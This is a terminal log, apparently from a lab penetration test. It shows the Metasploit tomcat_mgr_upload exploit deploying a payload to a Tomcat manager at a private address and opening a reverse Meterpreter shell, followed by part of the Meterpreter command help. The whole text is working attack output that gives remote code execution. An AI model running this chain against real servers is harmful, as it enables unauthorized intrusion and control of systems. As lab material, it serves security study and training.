 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying SYulbtNslINQiU4b3VEBgk...
[*] Executing SYulbtNslINQiU4b3VEBgk...
[*] Undeploying SYulbtNslINQiU4b3VEBgk ...
[*] Sending stage (58851 bytes) to 192.168.56.103
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.103:36644) at 2022-06-14 13:46:13 +01
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session